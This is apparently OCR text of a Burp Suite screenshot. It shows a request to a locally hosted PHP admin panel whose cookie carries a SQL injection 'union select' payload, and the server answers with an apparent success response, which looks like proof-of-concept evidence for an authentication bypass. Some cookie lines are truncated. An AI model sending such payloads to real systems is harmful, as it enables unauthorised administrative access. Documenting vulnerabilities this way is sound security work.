 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/?a=nav&m=clean&navname=bluel0n3 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/admin/?a=nav&m=index
9 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d
%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%
%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A
IkaWRlbnRpdHlfY29va2llX2lkIjoiMTk3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTM
NC0xOTc1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22va
2%3A%22%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-132710
5e2afb26d48%22%7D; admin=Y4W4R2t0a9Wa46OOOOOa; user=
M0S2c1gcd6Wc5dp3ba2649g7c320VascZ9W7Nd00IbC6c5w5M7j6Faj9N0m0N4kfM2E2OTczMGFjOTdkMGI2N
E5MDA0Zicj; name=1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23; iframeSc
=; IframeIconOpen=0; PHPSESSID=m4b0r5p459e4m14cipfl4rbe40
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: iframe
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=4
16
17
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Oct 2025 16:30:59 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 334
12
13 <script type="text/javascript" src="../public/js/jquery-1.8.1.min.js">
</script>
<script type="text/javascript" src="../public/layer/layer.js">
</script>
<script>
$(function(){
layer.alert("1 □□□□□□□□□!",{
offset: ["75px"],icon:1,shade: 0.1,title:"□□□□"
},
function(){
self.location.href="?a=nav&m=index"
}
)
}
);
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 7
Request headers 14
Response headers 10
Inspector
Notes
Done 751 bytes | 16 millis
Event log (6) All issues (12) Memory: 220.8MB